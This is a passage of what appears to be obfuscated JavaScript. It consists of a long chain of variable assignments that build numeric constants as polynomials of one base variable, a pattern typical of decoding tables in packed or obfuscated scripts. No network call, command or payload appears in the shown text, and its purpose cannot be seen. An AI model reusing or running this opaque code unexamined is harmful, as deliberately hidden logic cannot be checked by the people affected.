x3*x3,wt=cM+dQ*x3+MR*x3*x3+x3*x3*x3,hD=sx+qm*x3+qm*x3*x3+x3*x3*x3,jA=qm+dQ*x3+cM*x3*x3+x3*x3*x3,qj=ZM+AJ*x3+YH*x3*x3+x3*x3*x3,w2=TJ+qm*x3+sx*x3*x3,z2=YH+AJ*x3+x3*x3+x3*x3*x3,Qg=IJ+YH*x3+ZM*x3*x3+x3*x3*x3,mm=sx+x3,sl=sx+AJ*x3+qm*x3*x3+x3*x3*x3,fv=qm+qm*x3+cM*x3*x3,Nl=sx+cM*x3+ZM*x3*x3+x3*x3*x3,hr=YH+MR*x3+cM*x3*x3+x3*x3*x3,fl=dQ+ZM*x3+MR*x3*x3+x3*x3*x3,w9=AJ+x3,K8=AJ+qm*x3+qm*x3*x3+x3*x3*x3,kr=ZM+ZM*x3+dQ*x3*x3+x3*x3*x3,Rv=dQ+AJ*x3+YH*x3*x3+YH*x3*x3*x3+dQ*x3*x3*x3*x3,Pt=YH+dQ*x3+x3*x3+x3*x3*x3,mT=TJ+dQ*x3+dQ*x3*x3+x3*x3*x3,Vr=MR+x3+YH*x3*x3+x3*x3*x3,A=IJ+YH*x3+cM*x3*x3,vJ=qm+ZM*x3+MR*x3*x3,tr=cM+x3+dQ*x3*x3+x3*x3*x3,VB=cM+MR*x3+AJ*x3*x3+x3*x3*x3,O7=cM+MR*x3,Nj=sx+cM*x3+dQ*x3*x3+x3*x3*x3,Jl=sx+sx*x3+AJ*x3*x3+x3*x3*x3,fB=MR+MR*x3+dQ*x3*x3,EA=TJ+dQ*x3+AJ*x3*x3+x3*x3*x3,rU=cM+dQ*x3+cM*x3*x3,X=YH+TJ*x3+cM*x3*x3,zA=dQ+ZM*x3+qm*x3*x3+x3*x3*x3,x0=cM+qm*x3+x3*x3+x3*x3*x3,wS=ZM+ZM*x3,R=IJ+qm*x3+qm*x3*x3+x3*x3*x3,Vn=cM+MR*x3+dQ*x3*x3+x3*x3*x3,gj=qm+x3+ZM*x3*x3+x3*x3*x3,KA=YH+sx*x3+YH*x3*x3+x3*x3*x3,Bh=cM+ZM*x3+YH*x3*x3+x3*x3*x3,Ip=TJ+AJ*x3+dQ*x3*x3,KD=qm+dQ*x3+x3*x3,sS=MR+qm*x3+dQ*x3*x3,q8=ZM+MR*x3+AJ*x3*x3+x3*x3*x3,I=ZM+TJ*x3,T7=qm+ZM*x3+cM*x3*x3,sH=dQ+cM*x3+ZM*x3*x3,Qj=TJ+x3+AJ*x3*x3+x3*x3*x3,Hx=TJ+AJ*x3+YH*x3*x3,dr=IJ+ZM*x3+dQ*x3*x3+x3*x3*x3,tm=qm+qm*x3+ZM*x3*x3,Wd=sx+ZM*x3+MR*x3*x3+x3*x3*x3,xP=qm+sx*x3+qm*x3*x3+x3*x3*x3,gc=MR+sx*x3+YH*x3*x3+x3*x3*x3,tl=ZM+YH*x3+x3*x3+x3*x3*x3,p8=TJ+TJ*x3+AJ*x3*x3+x3*x3*x3,rT=dQ+MR*x3+cM*x3*x3+x3*x3*x3,jR=cM+YH*x3+dQ*x3*x3,LH=sx+AJ*x3,vS=MR+sx*x3+dQ*x3*x3,lj=ZM+qm*x3+MR*x3*x3+x3*x3*x3,b9=AJ+ZM*x3+cM*x3*x3,Q=dQ+qm*x3+AJ*x3*x3,Jc=qm+TJ*x3+AJ*x3*x3+x3*x3*x3,vj=qm+AJ*x3+YH*x3*x3+x3*x3*x3,Vd=sx+ZM*x3+x3*x3+x3*x3*x3,Ic=AJ+dQ*x3+cM*x3*x3+x3*x3*x3,cl=sx+dQ*x3+ZM*x3*x3+x3*x3*x3,jh=TJ+x3+cM*x3*x3+x3*x3*x3,XW=AJ+TJ*x3+cM*x3*x3+x3*x3*x3,Qc=qm+dQ*x3+dQ*x3*x3+x3*x3*x3,C2=dQ+AJ*x3+MR*x3*x3+x3*x3*x3,nZ=dQ+sx*x3+qm*x3*x3+x3*x3*x3,Xd=YH+x3+ZM*x3*x3+x3*x3*x3,FY=sx+YH*x3+cM*x3*x3+x3*x3*x3,Nr=IJ+TJ*x3+YH*x3*x3+x3*x3*x3,Kl=cM+TJ*x3+x3*x3+x3*x3*x3,DA=sx+x3+MR*x3*x3+x3*x3*x3,s7=AJ+AJ*x3+cM*x3*x3,rp=dQ+MR*x3+AJ*x3*x3,QY=qm+TJ*x3+YH*x3*x3+x3*x3*x3,qW=IJ+YH*x3+qm*x3*x3+x3*x3*x3,cD=TJ+cM*x3+x3*x3,nW=AJ+dQ*x3+dQ*x3*x3+x3*x3*x3,jp=qm+MR*x3+MR*x3*x3+x3*x3*x3,tH=sx+dQ*x3+YH*x3*x3,RU=MR+MR*x3+AJ*x3*x3,CY=qm+sx*x3+AJ*x3*x3+x3*x3*x3,qg=IJ+sx*x3+x3*x3+x3*x3*x3,b8=ZM+dQ*x3+AJ*x3*x3+x3*x3*x3,SJ=YH+dQ*x3+ZM*x3*x3,gA=YH+x3+x3*x3+x3*x3*x3,mH=AJ+YH*x3+ZM*x3*x3,Vg=sx+cM*x3+AJ*x3*x3+x3*x3*x3,Ig=dQ+cM*x3+YH*x3*x3+x3*x3*x3,Ch=TJ+MR*x3+ZM*x3*x3+x3*x3*x3,XP=MR+AJ*x3+qm*x3*x3+x3*x3*x3,b0=sx+cM*x3+qm*x3*x3+x3*x3*x3,Lh=cM+ZM*x3+ZM*x3*x3+x3*x3*x3,Hj=AJ+ZM*x3+x3*x3+x3*x3*x3,EB=sx+sx*x3,xB=sx+qm*x3+YH*x3*x3,g1=TJ+dQ*x3+qm*x3*x3+x3*x3*x3,Dh=TJ+TJ*x3+cM*x3*x3+x3*x3*x3,RW=ZM+cM*x3+YH*x3*x3+x3*x3*x3,mj=cM+dQ*x3+dQ*x3*x3+x3*x3*x3,Dm=MR+x3,xM=TJ+cM*x3+ZM*x3*x3+x3*x3*x3,nr=YH+AJ*x3+MR*x3*x3+x3*x3*x3,Sv=ZM+sx*x3,xT=dQ+qm*x3+x3*x3+x3*x3*x3,qJ=cM+MR*x3+AJ*x3*x3,Bm=MR+sx*x3+YH*x3*x3,cY=TJ+qm*x3+ZM*x3*x3+x3*x3*x3,gQ=qm+sx*x3+YH*x3*x3,ql=cM+qm*x3+ZM*x3*x3+x3*x3*x3,mg=sx+sx*x3+dQ*x3*x3+x3*x3*x3,RM=IJ+AJ*x3+MR*x3*x3,Jv=cM+MR*x3+cM*x3*x3,nc=YH+TJ*x3+cM*x3*x3+x3*x3*x3,DS=qm+YH*x3+YH*x3*x3,rh=ZM+AJ*x3+cM*x3*x3+x3*x3*x3,zj=sx+TJ*x3+cM*x3*x3+x3*x3*x3,v3=AJ+sx*x3+cM*x3*x3,c9=MR+qm*x3+qm*x3*x3+x3*x3*x3,zZ=YH+dQ*x3+dQ*x3*x3+x3*x3*x3,Sr=qm+MR*x3+YH*x3*x3+x3*x3*x3,Wg=dQ+dQ*x3+cM*x3*x3+x3*x3*x3,Zm=MR+YH*x3+x3*x3,xJ=AJ+AJ*x3+qm*x3*x3+x3*x3*x3,mQ=cM+x3+MR*x3*x3,vW=ZM+qm*x3+ZM*x3*x3+x3*x3*x3,Ol=ZM+qm*x3+AJ*x3*x3+x3*x3*x3,I7=cM+YH*x3+AJ*x3*x3,Ng=sx+AJ*x3+x3*x3+x3*x3*x3,gY=sx+AJ*x3+cM*x3*x3+x3*x3*x3,Fj=YH+cM*x3+qm*x3*x3+x3*x3*x3,rZ=qm+qm*x3+ZM*x3*x3+x3*x3*x3,fh=IJ+cM*x3+YH*x3*x3+x3*x3*x3,Mh=YH+ZM*x3+x3*x3+x3*x3*x3,gx=YH+sx*x3+MR*x3*x3,UW=TJ+dQ*x3+ZM*x3*x3+x3*x3*x3,V=MR+qm*x3+ZM*x3*x3,Qt=YH+x3+AJ*x3*x3+x3*x3*x3,ZY=IJ+x3+sx*x3*x3+x3*x3*x3,xv=YH+YH*x3+YH*x3*x3,xD=dQ+cM*x3+dQ*x3*x3,A2=ZM+x3+cM*x3*x3,Y0=TJ+dQ*x3+cM*x3*x3+x3*x3*x3,GY=qm+TJ*x3+x3*x3+x3*x3*x3,JW=dQ+ZM*x3+ZM*x3*x3+x3*x3*x3,Ql=ZM+TJ*x3+ZM*x3*x3+x3*x3*x3,QJ=YH+ZM*x3+cM*x3*x3,Pg=qm+sx*x3+ZM*x3*x3+x3*x3*x3,lQ=AJ+AJ*x3+dQ*x3*x3,xt=ZM+TJ*x3+YH*x3*x3+x3*x3*x3,gm=YH+qm*x3+dQ*x3*x3,wB=cM+dQ*x3+YH*x3*x3,xU=sx+x3+qm*x3*x3+x3*x3*x3,H9=dQ+MR*x3+x3*x3,R0=sx+x3+x3*x3+x3*x3*x3,lW=IJ+ZM*x3+ZM*x3*x3+x3*x3*x3,Qr=IJ+dQ*x3+cM*x3*x3+x3*x3*x3,n8=YH+qm*x3+qm*x3*x3+x3*x3*x3,EH=sx+sx*x3+ZM*x3*x3,n0=sx+cM*x3+TJ*x3*x3+x3*x3*x3,GT=MR+dQ*x3+MR*x3*x3+x3*x3*x3,k7=AJ+TJ*x3+x3*x3,wd=MR+MR*x3+cM*x3*x3+x3*x3*x3,xd=ZM+x3+cM*x3*x3+x3*x3*x3,EM=qm+qm*x3+MR*x3*x3,gd=TJ+AJ*x3+MR*x3*x3+x3*x3*x3,hT=IJ+cM*x3+x3*x3+x3*x3*x3,Qh=TJ+ZM*x3+x3*x3+x3*x3*x3,S8=IJ+qm*x3+AJ*x3*x3+x3*x3*x3,m8=qm+dQ*x3+sx*x3*x3+x3*x3*x3,ZQ=YH+YH*x3+ZM*x3*x3,Ap=sx+YH*x3+YH*x3*x3+x3*x3*x3,RA=YH+qm*x3+MR*x3*x3+x3*x3*x3,LA=TJ+cM*x3+qm*x3*x3+x3*x3*x3,Wj=sx+TJ*x3+YH*x3*x3+x3*x3*x3,Og=dQ+cM*x3+x3*x3+x3*x3*x3,Dj=TJ+AJ*x3+cM*x3*x3+x3*x3*x3,Oj=AJ+x3+dQ*x3*x3+x3*x3*x3,SZ=qm+dQ*x3+AJ*x3*x3+x3*x3*x3,Pr=MR+AJ*x3+AJ*x3*x3+x3*x3*x3,Mj=YH+cM*x3+AJ*x3*x3+x3*x3*x3,kR=YH+x3+AJ*x3*x3,jd=sx+qm*x3+MR*x3*x3+x3*x3*x3,qQ=ZM+qm*x3+AJ*x3*x3,q1=YH+x3+YH*x3*x3+x3*x3*x3,Lg=qm+cM*x3+YH*x3*x3+x3*x3*x3,m9=qm+AJ*x3+x3*x3,QD=ZM+x3+x3*x3,fW=AJ+x3+qm*x3*x3+x3*x3*x3,Bc=YH+dQ*x3+AJ*x3*x3+x3*x3*x3,Wp=ZM+AJ*x3+x3*x3,Th=sx+dQ*x3+MR*x3*x3+x3*x3*x3,xH=dQ+AJ*x3+YH*x3*x3,V7=MR+qm*x3+AJ*x3*x3+x3*x3*x3,Np=sx+TJ*x3+YH*x3*x3,XD=YH+MR*x3,N8=YH+MR*x3+AJ*x3*x3+x3*x3*x3,px=qm+TJ*x3,hj=MR+YH*x3+x3*x3+x3*x3*x3,lc=sx+x3+AJ*x3*x3+x3*x3*x3,wx=TJ+qm*x3+ZM*x3*x3,sW=AJ+qm*x3+ZM*x3*x3+x3*x3*x3,kA=sx+MR*x3+AJ*x3*x3+x3*x3*x3,U0=cM+MR*x3+MR*x3*x3+x3*x3*x3,Sg=MR+MR*x3+YH*x3*x3+x3*x3*x3,q9=TJ+cM*x3+AJ*x3*x3+x3*x3*x3,BD=IJ+cM*x3+dQ*x3*x3,k2=ZM+ZM*x3+ZM*x3*x3,v7=dQ+qm*x3+ZM*x3*x3,Fm=sx+x3+dQ*x3*x3,Fp=YH+AJ*x3+cM*x3*x3,Yr=MR+qm*x3+x3*x3+x3*x3*x3,OM=YH+YH*x3+dQ*x3*x3,DZ=YH+dQ*x3+qm*x3*x3+x3*x3*x3,Ah=TJ+sx*x3+AJ*x3*x3+x3*x3*x3,RH=sx+YH*x3+x3*x3,Jr=IJ+MR*x3+cM*x3*x3+x3*x3*x3,E=TJ+qm*x3+AJ*x3*x3,tT=ZM+YH*x3+MR*x3*x3+x3*x3*x3,zP=qm+dQ*x3+qm*x3*x3+x3*x3*x3,UA=ZM+YH*x3+ZM*x3*x3+x3*x3*x3,K9=TJ+x3+x3*x3,D=AJ+x3+x3*x3,X7=qm+MR*x3+ZM*x3*x3,NB=sx+cM*x3,XT=dQ+TJ*x3+qm*x3*x3+x3*x3*x3,qY=ZM+YH*x3+YH*x3*x3+x3*x3*x3,nn=qm+ZM*x3+sx*x3*x3+x3*x3*x3,IY=AJ+YH*x3+ZM*x3*x3+x3*x3*x3,lg=MR+YH*x3+ZM*x3*x3+x3*x3*x3,k9=qm+dQ*x3,RY=TJ+dQ*x3+x3*x3+x3*x3*x3,DY=TJ+AJ*x3+x3*x3+x3*x3*x3,Mc=TJ+MR*x3+x3*x3+x3*x3*x3,Kt=dQ+x3+ZM*x3*x3+x3*x3*x3,h8=YH+dQ*x3+YH*x3*x3+x3*x3*x3,Mr=TJ+qm*x3+qm*x3*x3+x3*x3*x3,lt=qm+AJ*x3+ZM*x3*x3+x3*x3*x3,xx=YH+cM*x3,vc=sx+AJ*x3+ZM*x3*x3+x3*x3*x3,gr=dQ+AJ*x3+qm*x3*x3+x3*x3*x3,dh=dQ+YH*x3+qm*x3*x3+x3*x3*x3,lH=dQ+sx*x3+AJ*x3*x3,nM=YH+YH*x3+AJ*x3*x3,mt=sx+YH*x3+ZM*x3*x3+x3*x3*x3,P=ZM+sx*x3+AJ*x3*x3,kD=MR+YH*x3+cM*x3*x3,Sh=IJ+MR*x3+x3*x3+x3*x3*x3,S9=YH+qm*x3+YH*x3*x3,FS=IJ+MR*x3+cM*x3*x3,Bp=TJ+YH*x3+YH*x3*x3+x3*x3*x3,qx=TJ+sx*x3,P1=AJ+ZM*x3+qm*x3*x3+x3*x3*x3,hQ=dQ+YH*x3+YH*x3*x3,tY=AJ+ZM*x3+YH*x3*x3+x3*x3*x3,Sn=YH+x3+TJ*x3*x3+x3*x3*x3,kh=dQ+sx*x3+cM*x3*x3+x3*x3*x3,N3=ZM+YH*x3+cM*x3*x3,gt=dQ+x3+x3*x3+x3*x3*x3,b3=ZM+YH*x3+ZM*x3*x3,FA=YH+ZM*x3+YH*x3*x3+x3*x3*x3,j3=TJ+YH*x3+dQ*x3*x3,vp=ZM+qm*x3+YH*x3*x3+x3*x3*x3,pP=ZM+x3+dQ*x3*x3+x3*x3*x3,Fr=IJ+qm*x3+TJ*x3*x3+x3*x3*x3,q3=AJ+TJ*x3+MR*x3*x3,rg=IJ+sx*x3+YH*x3*x3+x3*x3*x3,lY=AJ+AJ*x3+dQ*x3*x3+x3*x3*x3,E0=AJ+sx*x3+ZM*x3*x3+x3*x3*x3,LT=dQ+dQ*x3+ZM*x3*x3+x3*x3*x3,mB=qm+qm*x3+qm*x3*x3+x3*x3*x3,ph=YH+dQ*x3+MR*x3*x3+x3*x3*x3,vH=IJ+TJ*x3+dQ*x3*x3+x3*x3*x3,cA=IJ+qm*x3+YH*x3*x3+x3*x3*x3,ZD=qm+TJ*x3+cM*x3*x3,TR=ZM+YH*x3+x3*x3,Pj=TJ+ZM*x3+YH*x3*x3+x3*x3*x3,E2=dQ+YH*x3+sx*x3*x3+x3*x3*x3,Ir=ZM+qm*x3+qm*x3*x3+x3*x3*x3,r9=ZM+cM*x3+ZM*x3*x3,Sm=cM+ZM*x3+ZM*x3*x3,G3=AJ+qm*x3+YH*x3*x3,VA=dQ+MR*x3+ZM*x3*x3+x3*x3*x3,nj=YH+YH*x3+YH*x3*x3+x3*x3*x3,cc=cM+dQ*x3+cM*x3*x3+x3*x3*x3,Tm=qm+MR*x3+AJ*x3*x3,zm=AJ+x3+YH*x3*x3,Sl=YH+ZM*x3+AJ*x3*x3+x3*x3*x3,sr=MR+AJ*x3+ZM*x3*x3+x3*x3*x3,Zd=dQ+TJ*x3+ZM*x3*x3+x3*x3*x3,TS=YH+x3+dQ*x3*x3,rc=qm+cM*x3+sx*x3*x3+x3*x3*x3,Ot=qm+qm*x3+MR*x3*x3+x3*x3*x3,w7=AJ+ZM*x3+MR*x3*x3,NM=qm+YH*x3+AJ*x3*x3,s3=cM+sx*x3+x3*x3,Q8=ZM+x3+MR*x3*x3+x3*x3*x3,w0=MR+ZM*x3+AJ*x3*x3+x3*x3*x3,lM=MR+qm*x3+YH*x3*x3,LZ=AJ+ZM*x3+ZM*x3*x3+x3*x3*x3,Xl=MR+ZM*x3+x3*x3+x3*x3*x3,H8=YH+MR*x3+x3*x3+x3*x3*x3,d7=IJ+x3,HM=dQ+TJ*x3+cM*x3*x3+YH*x3*x3*x3+YH*x3*x3*x3*x3,MP=AJ+TJ*x3+AJ*x3*x3+x3*x3*x3,R9=IJ+ZM*x3,j0=sx+x3+ZM*x3*x3+x3*x3*x3,Hc=TJ+qm*x3+AJ*x3*x3+x3*x3*x3,Lr=AJ+TJ*x3+MR*x3*x3+x3*x3*x3,NY=TJ+dQ*x3+YH*x3*x3+x3*x3*x3,fQ=dQ+sx*x3+MR*x3*x3,OA=dQ+MR*x3+MR*x3*x3+x3*x3*x3,Ug=ZM+dQ*x3+MR*x3*x3+x3*x3*x3,pD=IJ+qm*x3+ZM*x3*x3,nt=ZM+MR*x3+x3*x3+x3*x3*x3,PA=qm+MR*x3+ZM*x3*x3+x3*x3*x3,sT=cM+dQ*x3+YH*x3*x3+x3*x3*x3,tg=AJ+MR*x3+x3*x3+x3*x3*x3,fR=YH+ZM*x3+AJ*x3*x3,OH=sx+ZM*x3+x3*x3,Nx=YH+ZM*x3,fZ=AJ+cM*x3+cM*x3*x3+x3*x3*x3,YM=TJ+ZM*x3+x3*x3,v8=IJ+x3+x3*x3+x3*x3*x3,Yp=qm+sx*x3+ZM*x3*x3,Z8=YH+qm*x3+ZM*x3*x3+x3*x3*x3,fM=sx+TJ*x3+MR*x3*x3,Hr=qm+qm*x3+TJ*x3*x3+x3*x3*x3,wh=cM+AJ*x3+ZM*x3*x3+x3*x3*x3,DW=TJ+ZM*x3+ZM*x3*x3+x3*x3*x3,Ld=cM+sx*x3+cM*x3*x3+x3*x3*x3,gR=AJ+sx*x3+x3*x3,Ft=TJ+AJ*x3+AJ*x3*x3+x3*x3*x3,d9=qm+sx*x3+x3*x3+x3*x3*x3,mh=ZM+TJ*x3+x3*x3+x3*x3*x3,wA=qm+cM*x3+cM*x3*x3+x3*x3*x3,gv=cM+AJ*x3+YH*x3*x3,X3=cM+dQ*x3+x3*x3,Wm=TJ+MR*x3+AJ*x3*x3+x3*x3*x3,z8=sx+x3+cM*x3*x3+x3*x3*x3,w=dQ+qm*x3+YH*x3*x3,SS=qm+MR*x3+dQ*x3*x3,zt=sx+AJ*x3+YH*x3*x3+x3*x3*x3,Nh=cM+TJ*x3+qm*x3*x3+x3*x3*x3,qc=YH+sx*x3+dQ*x3*x3+x3*x3*x3,nA=ZM+MR*x3+dQ*x3*x3+x3*x3*x3,Cd=dQ+YH*x3+AJ*x3*x3+x3*x3*x3,DD=YH+qm*x3+AJ*x3*x3,zD=cM+sx*x3,Mv=IJ+sx*x3,OB=TJ+cM*x3,bM=dQ+ZM*x3+ZM*x3*x3,DJ=qm+ZM*x3,IW=dQ+cM*x3+AJ*x3*x3+x3*x3*x3,O=AJ+YH*x3+MR*x3*x3,Av=TJ+qm*x3+cM*x3*x3,qZ=cM+TJ*x3+ZM*x3*x3+x3*x3*x3,Rp=qm+ZM*x3+AJ*x3*x3,bm=AJ+qm*x3+AJ*x3*x3,Ev=qm+YH*x3,q=TJ+cM*x3+AJ*x3*x3,Ut=dQ+ZM*x3+cM*x3*x3+x3*x3*x3,Td=cM+ZM*x3+x3*x3+x3*x3*x3,JP=AJ+MR*x3+dQ*x3*x3+x3*x3*x3,qB=IJ+sx*x3+AJ*x3*x3,vR=dQ+YH*x3+x3*x3+x3*x3*x3,LQ=dQ+TJ*x3+MR*x3*x3,lx=AJ+AJ*x3+YH*x3*x3,M1=AJ+YH*x3+cM*x3*x3+x3*x3*x3,H7=TJ+AJ*x3,Ep=AJ+sx*x3+cM*x3*x3+x3*x3*x3,H1=ZM+TJ*x3+cM*x3*x3+x3*x3*x3,bt=sx+dQ*x3+dQ*x3*x3+x3*x3*x3,YP=IJ+YH*x3+dQ*x3*x3+x3*x3*x3,HA=AJ+MR*x3+cM*x3*x3+x3*x3*x3,bS=sx+ZM*x3+qm*x3*x3+x3*x3*x3,Jh=TJ+qm*x3+MR*x3*x3+x3*x3*x3,nS=qm+sx*x3+x3*x3,W0=YH+ZM*x3+ZM*x3*x3+x3*x3*x3,P2=MR+ZM*x3+YH*x3*x3,TT=ZM+cM*x3+dQ*x3*x3+x3*x3*x3,NP=cM+YH*x3+AJ*x3*x3+x3*x3*x3,dl=IJ+TJ*x3+cM*x3*x3+x3*x3*x3,zp=AJ+cM*x3+ZM*x3*x3,gS=dQ+AJ*x3,Sx=YH+MR*x3+cM*x3*x3,dU=IJ+cM*x3,ld=IJ+MR*x3+AJ*x3*x3+x3*x3*x3,OS=IJ+YH*x3+sx*x3*x3+x3*x3*x3,jW=MR+x3+ZM*x3*x3+x3*x3*x3,QB=YH+x3+ZM*x3*x3,pj=qm+sx*x3+TJ*x3*x3+x3*x3*x3,G2=YH+TJ*x3+MR*x3*x3+x3*x3*x3,BP=dQ+TJ*x3+x3*x3+x3*x3*x3,wg=YH+YH*x3+cM*x3*x3+x3*x3*x3,CP=IJ+ZM*x3+AJ*x3*x3+x3*x3*x3,kd=IJ+AJ*x3+qm*x3*x3+x3*x3*x3,NQ=ZM+TJ*x3+x3*x3,t3=AJ+dQ*x3+x3*x3,kt=dQ+qm*x3+ZM*x3*x3+x3*x3*x3,vg=IJ+MR*x3+ZM*x3*x3+x3*x3*x3,YZ=YH+MR*x3+YH*x3*x3+x3*x3*x3,Fc=dQ+AJ*x3+ZM*x3*x3+x3*x3*x3,Nn=sx+YH*x3+qm*x3*x3+x3*x3*x3,L0=cM+TJ*x3+YH*x3*x3+x3*x3*x3,WB=MR+x3+MR*x3*x3,jH=YH+YH*x3,PS=YH+x3+cM*x3*x3,Ec=YH+MR*x3+ZM*x3*x3+x3*x3*x3,Fv=TJ+TJ*x3+ZM*x3*x3,PT=YH+AJ*x3+YH*x3*x3+x3*x3*x3,pQ=YH+AJ*x3+ZM*x3*x3+x3*x3*x3,c1=dQ+YH*x3+cM*x3*x3+x3*x3*x3,JZ=AJ+cM*x3+ZM*x3*x3+x3*x3*x3,Dl=AJ+ZM*x3+MR*x3*x3+x3*x3*x3,XZ=dQ+TJ*x3+AJ*x3*x3+x3*x3*x3,zd=qm+cM*x3+AJ*x3*x3+x3*x3*x3,wM=IJ+AJ*x3+x3*x3+x3*x3*x3,Qd=ZM+qm*x3+cM*x3*x3+x3*x3*x3,lp=IJ+dQ*x3+dQ*x3*x3,Dv=cM+dQ*x3,AB=cM+sx*x3+dQ*x3*x3,jT=AJ+cM*x3+x3*x3+x3*x3*x3,cJ=MR+dQ*x3+ZM*x3*x3+x3*x3*x3,J1=dQ+dQ*x3+AJ*x3*x3+x3*x3*x3,vZ=MR+ZM*x3+dQ*x3*x3+x3*x3*x3,bT=dQ+sx*x3+ZM*x3*x3+x3*x3*x3,kB=MR+AJ*x3+dQ*x3*x3,X0=MR+YH*x3+TJ*x3*x3+x3*x3*x3,UR=MR+YH*x3,mr=dQ+sx*x3+YH*x3*x3+x3*x3*x3,bg=sx+sx*x3+cM*x3*x3+x3*x3*x3,z7=AJ+x3+dQ*x3*x3,gZ=AJ+sx*x3+dQ*x3*x3+x3*x3*x3,pU=MR+dQ*x3+AJ*x3*x3,qT=sx+MR*x3+YH*x3*x3+x3*x3*x3,Hh=ZM+dQ*x3+sx*x3*x3+x3*x3*x3,dM=TJ+MR*x3+x3*x3,Ll=MR+qm*x3+cM*x3*x3+x3*x3*x3,vt=IJ+AJ*x3+cM*x3*x3+x3*x3*x3,mS=MR+YH*x3+YH*x3*x3,qH=ZM+x3+AJ*x3*x3,r8=cM+sx*x3+x3*x3+x3*x3*x3,xh=IJ+sx*x3+ZM*x3*x3+x3*x3*x3,Rr=dQ+qm*x3+YH*x3*x3+x3*x3*x3,rn=cM+MR*x3+ZM*x3*x3+x3*x3*x3,N9=dQ+MR*x3+YH*x3*x3,Un=TJ+cM*x3+YH*x3*x3+x3*x3*x3,ID=qm+x3+cM*x3*x3+x3*x3*x3,Yn=sx+ZM*x3+ZM*x3*x3+x3*x3*x3,M2=dQ+dQ*x3+AJ*x3*x3,KZ=cM+MR*x3+YH*x3*x3+x3*x3*x3,Rd=MR+cM*x3+sx*x3*x3+x3*x3*x3,Bg=AJ+MR*x3+ZM*x3*x3+x3*x3*x3,E8=TJ+ZM*x3+cM*x3*x3+x3*x3*x3,PU=qm+ZM*x3+qm*x3*x3+x3*x3*x3,B1=AJ+YH*x3+x3*x3+x3*x3*x3,SP=sx+qm*x3+dQ*x3*x3+x3*x3*x3,sA=ZM+cM*x3+sx*x3*x3+x3*x3*x3,nd=dQ+ZM*x3+dQ*x3*x3+x3*x3*x3,QH=cM+MR*x3+MR*x3*x3,zx=cM+x3,Kp=ZM+sx*x3+MR*x3*x3,IZ=AJ+MR*x3+AJ*x3*x3+x3*x3*x3,Yv=IJ+dQ*x3+AJ*x3*x3,cv=cM+MR*x3+YH*x3*x3,St=cM+cM*x3+x3*x3+x3*x3*x3,jg=AJ+x3+cM*x3*x3+x3*x3*x3,t7=qm+cM*x3+TJ*x3*x3,KR=ZM+dQ*x3+sx*x3*x3,KY=TJ+x3+dQ*x3*x3+x3*x3*x3,Tj=ZM+dQ*x3+YH*x3*x3+x3*x3*x3,Zc=MR+ZM*x3+cM*x3*x3+x3*x3*x3,Ij=MR+sx*x3+ZM*x3*x3+x3*x3*x3,kY=TJ+ZM*x3+MR*x3*x3+x3*x3*x3,CU=AJ+YH*x3+x3*x3,Lt=IJ+ZM*x3+TJ*x3*x3+x3*x3*x3,TP=MR+TJ*x3+qm*x3*x3+x3*x3*x3,L2=dQ+AJ*x3+x3*x3+x3*x3*x3,CJ=TJ+x3+qm*x3*x3+x3*x3*x3,ZT=MR+dQ*x3+dQ*x3*x3+x3*x3*x3,Qn=sx+AJ*x3+sx*x3*x3+x3*x3*x3,Ih=ZM+dQ*x3+ZM*x3*x3+x3*x3*x3,R1=cM+YH*x3+cM*x3*x3+x3*x3*x3,Ed=AJ+x3+MR*x3*x3+x3*x3*x3,Er=dQ+dQ*x3+qm*x3*x3+x3*x3*x3,kW=sx+qm*x3+YH*x3*x3+x3*x3*x3,GQ=AJ+qm*x3+cM*x3*x3,zR=ZM+ZM*x3+ZM*x3*x3+x3*x3*x3,Wx=sx+cM*x3+cM*x3*x3,PP=MR+sx*x3+AJ*x3*x3+x3*x3*x3,YT=ZM+AJ*x3+qm*x3*x3+x3*x3*x3,S3=sx+MR*x3+MR*x3*x3,Jn=dQ+TJ*x3+cM*x3*x3+x3*x3*x3,x8=AJ+TJ*x3+dQ*x3*x3+x3*x3*x3,s9=cM+cM*x3+x3*x3,KP=dQ+dQ*x3+x3*x3+x3*x3*x3,MT=TJ+YH*x3+cM*x3*x3+x3*x3*x3,rv=qm+TJ*x3+TJ*x3*x3,zn=cM+ZM*x3+AJ*x3*x3+x3*x3*x3,l9=AJ+MR*x3,It=ZM+ZM*x3+qm*x3*x3+x3*x3*x3,f8=TJ+AJ*x3+qm*x3*x3+x3*x3*x3,Id=sx+MR*x3+ZM*x3*x3+x3*x3*x3,gh=YH+cM*x3+ZM*x3*x3+x3*x3*x3,ln=TJ+TJ*x3+YH*x3*x3+x3*x3*x3,SY=dQ+x3+cM*x3*x3+x3*x3*x3,Rc=dQ+TJ*x3+YH*x3*x3+x3*x3*x3,F2=TJ+TJ*x3+x3*x3,p3=AJ+dQ*x3+cM*x3*x3,zT=dQ+qm*x3+cM*x3*x3+x3*x3*x3,EP=IJ+cM*x3+MR*x3*x3+x3*x3*x3,UZ=cM+qm*x3+dQ*x3*x3+x3*x3*x3,VD=TJ+MR*x3+MR*x3*x3,q7=sx+ZM*x3+cM*x3*x3,UM=TJ+dQ*x3,Ht=MR+AJ*x3+cM*x3*x3+x3*x3*x3,R3=cM+qm*x3+MR*x3*x3,fA=qm+YH*x3+dQ*x3*x3+x3*x3*x3,Zv=qm+cM*x3+AJ*x3*x3+dQ*x3*x3*x3+YH*x3*x3*x3*x3,NT=cM+x3+x3*x3+x3*x3*x3,fd=cM+YH*x3+MR*x3*x3+x3*x3*x3,Od=AJ+x3+sx*x3*x3+x3*x3*x3,Uj=TJ+ZM*x3+qm*x3*x3+x3*x3*x3,WM=YH+MR*x3+AJ*x3*x3,x2=dQ+TJ*x3+AJ*x3*x3,wU=MR+TJ*x3+YH*x3*x3,Or=qm+ZM*x3+dQ*x3*x3+x3*x3*x3,HS=qm+TJ*x3+MR*x3*x3,EZ=cM+AJ*x3+sx*x3*x3+x3*x3*x3,KS=YH+AJ*x3+AJ*x3*x3+AJ*x3*x3*x3,tZ=qm+sx*x3+cM*x3*x3+x3*x3*x3,bl=TJ+TJ*x3+MR*x3*x3+x3*x3*x3,Em=AJ+sx*x3+dQ*x3*x3,f0=cM+MR*x3+x3*x3+x3*x3*x3,LW=sx+qm*x3+x3*x3+x3*x3*x3,dn=YH+AJ*x3+AJ*x3*x3+x3*x3*x3,TZ=AJ+TJ*x3+YH*x3*x3+x3*x3*x3,E9=TJ+TJ*x3+MR*x3*x3,VM=sx+MR*x3+dQ*x3*x3,Gh=IJ+AJ*x3+MR*x3*x3+x3*x3*x3,nD=ZM+qm*x3+cM*x3*x3,dP=AJ+x3+x3*x3+x3*x3*x3,Nt=cM+sx*x3+YH*